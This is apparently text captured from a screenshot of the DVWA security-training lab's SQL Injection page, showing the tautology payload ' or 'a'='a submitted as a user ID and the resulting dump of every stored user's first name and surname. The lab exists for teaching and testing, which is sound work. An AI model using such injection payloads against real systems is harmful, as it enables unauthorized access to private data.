 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
' or 'a'='a
Submit
ID: ' or 'a'='a
First name: admin
Surname: admin
ID: ' or 'a'='a
First name: Gordon
Surname: Brown
ID: ' or 'a'='a
First name: Hack
Surname: Me
ID: ' or 'a'='a
First name: Pablo
Surname: Picasso
ID: ' or 'a'='a
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html